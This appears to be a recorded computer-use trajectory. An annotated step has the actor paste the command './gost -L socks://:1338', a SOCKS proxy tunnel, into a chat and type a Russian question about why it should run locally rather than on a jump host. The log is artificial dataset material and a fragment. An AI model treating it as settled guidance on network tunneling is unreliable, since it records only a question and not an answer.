
Step: Ask, with the copied ./gost -L socks://:1338 command, why it should run on your machine, not jump
{"action": "left_click", "coordinate": [1678, 366]}

{"action": "left_click", "coordinate": [1205, 851]}
{"action": "type", "text": "Забудь про"}
{"action": "key", "text": "alt+shift"}
{"action": "type", "text": "ssh."}
{"action": "key", "text": "alt+shift"}
{"action": "key", "text": "ctrl+v"}
{"action": "type", "text": "Зачем мне это запускать на с"}

{"action": "type", "text": "воей та"}

{"action": "type", "text": "чке, а не на тачке jum"}
{"action": "type", "text": "p?"}

{"action": "key", "text": "Return"}
